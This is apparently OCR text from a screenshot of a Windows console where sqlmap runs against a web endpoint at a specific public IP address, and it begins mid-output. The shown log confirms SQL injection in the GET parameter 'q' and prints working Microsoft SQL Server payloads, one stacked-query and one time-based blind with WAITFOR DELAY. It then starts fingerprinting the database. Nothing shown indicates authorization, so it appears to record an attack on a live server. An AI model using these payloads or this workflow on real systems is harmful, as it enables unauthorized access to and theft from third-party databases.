 管理员: C:\windows\system32\cmd.exe - sqlmap.py --url "http://59.175.148.41/hbsfy/ajax/...
ique tests as there is at least one other (potential) technique found
[11:21:32] [INFO] checking if the injection point on GET parameter 'q' is a fals
e positive
GET parameter 'q' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection points with a total of 157 HTTP(s) req
uests:
---
Place: GET
Parameter: q
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=get_region&limit=500&q=a'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: action=get_region&limit=500&q=a' WAITFOR DELAY '0:0:5'--
---
[11:21:52] [INFO] testing Microsoft SQL Server
[11:21:52] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:22:02] [INFO] confirming Microsoft SQL Server